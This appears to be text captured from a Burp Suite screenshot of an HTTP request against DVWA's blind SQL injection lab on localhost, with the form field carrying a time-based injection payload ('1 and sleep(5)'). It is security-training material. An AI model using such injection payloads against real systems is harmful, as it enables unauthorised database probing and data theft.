 Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/
12 Cookie: PHPSESSID=f1c1b61cacc3449c4e792856ed7b3261; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1+and+sleep(5)&Submit=Submit